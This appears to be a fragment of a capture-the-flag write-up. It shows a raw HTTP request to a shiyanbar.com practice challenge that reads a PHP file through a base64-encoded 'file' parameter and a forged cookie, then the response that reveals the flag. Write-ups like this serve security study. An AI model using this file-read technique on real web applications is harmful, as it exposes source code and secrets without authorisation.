 GET /shian-quqi/index.php?line=0&file=dGhpc2lzX2ZsYWcucGhw HTTP/1.1
Host: ctf1.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=ad8mrh6b9859tchgpulrpl78s7;key=li_lr_480
Connection: keep-alive
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 19 Aug 2017 01:46:16 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.36
Content-Length: 45
<?php $flag='flag{UHGgd3rfH*(3HFhuiEIWF}'; ?>
http://blog.csdn.net/qq_35078631